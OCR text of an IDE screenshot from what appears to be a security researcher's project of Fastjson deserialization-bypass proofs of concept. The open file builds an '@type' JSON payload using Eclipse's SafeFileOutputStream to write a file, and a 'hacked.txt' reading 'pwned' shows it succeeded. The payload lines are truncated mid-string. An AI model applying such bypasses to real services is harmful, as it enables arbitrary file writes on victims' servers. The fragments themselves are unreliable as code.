 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Fastjson - bypass68.java
Fastjson src main java bypass bypass68 main
bypass68
Project
bypass68.java SafeFileOutputStream.class pom.xml (Fastjson) TypeUtils.java DefaultJSONParser.java JavaBeanDeserializer.java
Project
Fastjson E:\Java反序列化\Fastjson
.idea
src
main
java
bypass
bypass41
bypass42
bypass43
bypass45
bypass47
Structure
bypass68
main(String[]): void
2 4
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5 import org.eclipse.core.internal.localstore.SafeFileOutputStream;
6
7 public class bypass68 {
8 public static void main(String[]
9 // String s = "{\"@type\":\"
10
11 String s = "{\n" +
12 " \"stream\": {\
13 " \"@type\":
14 " \"@type\":
15 " \"targetPa
16 " \"tempPath\
17 " },\n" +
18 " \"writer\": {\
19 " \"@type\":
20 " \"@type\":
Database
Maven
hacked.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
pwned
第 1 行，第 1 列 100% Windows (CRLF) UTF-8
Run: bypass68
E:\java-tools\jdk\jdk1.8.0_65\bin\java.exe ...
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 2 sec, 388 ms (2 minutes ago) 16:60 CRLF UTF-8 4 spaces